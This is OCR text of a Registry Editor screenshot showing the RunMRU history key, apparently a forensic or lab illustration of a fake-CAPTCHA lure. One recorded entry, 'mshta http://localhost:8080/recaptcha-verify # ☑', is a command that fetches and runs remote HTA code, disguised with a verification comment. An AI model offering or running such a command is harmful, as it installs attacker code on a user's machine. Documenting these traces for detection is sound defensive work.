 Registry Editor
File Edit View Favorites Help
Computer\HKEY_USERS\S-1-5-21 -1001\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Desk
Disc
Extra
Feat
FileE
Hide
Logo
Low
Men
Mod
Name Type Data
(Default) REG_SZ (value not set)
a REG_SZ appwiz.cpl\1
b REG_SZ regedit\1
c REG_SZ mshta http://localhost:8080/recaptcha-verify # ☑ ...
MRUList REG_SZ cab